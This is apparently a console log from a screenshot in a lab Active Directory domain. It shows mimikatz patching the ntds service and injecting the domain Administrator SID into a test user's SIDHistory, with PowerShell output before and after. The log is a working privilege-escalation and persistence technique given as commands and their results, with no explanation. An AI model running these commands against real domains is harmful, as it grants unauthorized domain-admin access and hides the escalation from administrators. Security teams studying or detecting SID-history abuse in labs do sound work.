 PS C:\Users\Administrator> get-aduser testuser2 -properties sidhistory
DistinguishedName : CN=bala,CN=Users,DC=holy,DC=testA
Enabled           : True
GivenName         :
Name              : bala
ObjectClass       : user
ObjectGUID        : 5b5e6c79-ea55-4eb4-b954-ff6ab43f7efc
SamAccountName    : testuser2
SID               : S-1-5-21-2288155968-3585056588-2606465096-1109
SIDHistory        : {}
Surname           : bala
UserPrincipalName : testuser2@holy.testA
PS C:\Users\Administrator> get-aduser testuser2 -properties sidhistory
DistinguishedName : CN=bala,CN=Users,DC=holy,DC=testA
Enabled           : True
GivenName         :
Name              : bala
ObjectClass       : user
ObjectGUID        : 5b5e6c79-ea55-4eb4-b954-ff6ab43f7efc
SamAccountName    : testuser2
SID               : S-1-5-21-2288155968-3585056588-2606465096-1109
SIDHistory        : {S-1-5-21-2288155968-3585056588-2606465096-500}
Surname           : bala
UserPrincipalName : testuser2@holy.testA
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sid::patch
Patch 1/2: "ntds" service patched
Patch 2/2: "ntds" service patched
mimikatz # sid::add /sam:testuser2 /new:administrator
CN=bala,CN=Users,DC=holy,DC=testA
  name: bala
  objectGUID: {5b5e6c79-ea55-4eb4-b954-ff6ab43f7efc}
  objectSid: S-1-5-21-2288155968-3585056588-2606465096-1109
  sAMAccountName: testuser2
  * Will try to add 'sIDHistory' this new SID:'S-1-5-21-2288155968-3585056588-26
06465096-500': OK!
mimikatz # a